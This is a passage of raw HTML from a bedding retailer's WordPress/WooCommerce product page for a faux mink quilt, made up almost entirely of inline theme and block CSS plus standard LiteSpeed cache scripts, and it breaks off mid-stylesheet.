

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/
body_size: 38467
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Giselle Bedding Faux Mink Quilt Charcoal Super King &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Giselle Bedding Faux Mink Quilt Charcoal Super King Comments Feed" href="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
